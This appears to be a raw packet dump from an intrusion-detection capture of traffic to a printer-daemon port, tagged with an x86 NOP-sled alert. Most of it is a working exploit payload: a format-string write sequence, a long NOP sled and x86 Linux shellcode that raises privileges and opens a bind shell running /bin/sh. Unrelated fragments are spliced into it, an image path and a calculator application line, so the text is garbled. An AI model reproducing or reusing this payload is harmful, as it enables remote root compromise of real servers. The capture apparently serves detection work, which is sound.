 45 00 01 ce 28 1e 40 00 32 06 96 92 d1 3a 18 09 86 9f 18 97 E..Î(.@.2...Ñ:......
06 38 02 03 6f 54 4f a9 01 af fe 78 50 18 7d 78 76 dd 00 00 .8..oTO©.¯þxP.\)
Application "Calculator" "%path:..\dtsapps\calc\dcalc.exe%" " " size 0.75in 0.25in 0.50in
0.05inxvÝ..
42 42 20 f7 ff bf 21 f7 ff bf 22 f7 ff bf 23 f7 ff bf 58 58 BB ÷ÿ¿!÷ÿ¿"÷ÿ¿#÷ÿ¿XX
58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 25 2e 32 32 XXXXXXXXXXXXXXXX%.22
34 75 25 33 30 30 24 6e 25 2e 32 31 33 75 25 33 30 31 24 6e 4u%300$n%.213u%301$n
73 65 63 75 25 33 30 32 24 6e 25 2e 31 39 32 75 25 33 30 33 secu%302$n%.192u%303
24 6e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 $n..................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 31 db 31 c9 31 c0 b0 46 cd 80 89 e5 31 d2 b2 66 89 d0 ..1Û1É1À°FÍ..å1Ò²f.Ð
31 c9 89 cb 43 89 5d f8 43 89 5d f4 4b 89 4d fc 8d 4d f4 cd 1É.ËC.]øC.]ôK.Mü.MôÍ
80 31 c9 89 45 f4 43 66 89 5d ec 66 c7 45 ee 0f 27 89 4d f0 .1É.EôCf.]ìfÇEî.'.Mð
8d 45 ec 89 45 f8 c6 45 fc 10 89 d0 8d 4d f4 cd 80 89 d0 43 .Eì.EøÆEü..Ð.MôÍ..ÐC
43 cd 80 89 d0 43 cd 80 89 c3 31 c9 b2 3f 89 d0 cd 80 89 d0 CÍ..ÐCÍ..Ã1É²?.ÐÍ..Ð
41 cd 80 eb 18 5e 89 75 08 31 c0 88 46 07 89 45 0c b0 0b 89 AÍ.ë.^.u.1À.F..E.°..
f3 8d 4d 08 8d 55 0c cd 80 e8 e3 ff ff ff 2f 62 69 6e 2f 73 ó.M..U.Í.èãÿÿÿ/bin/s
68 0a h.
EVENT4: [NOOP:X86] (tcp,dp=515,sp=1592)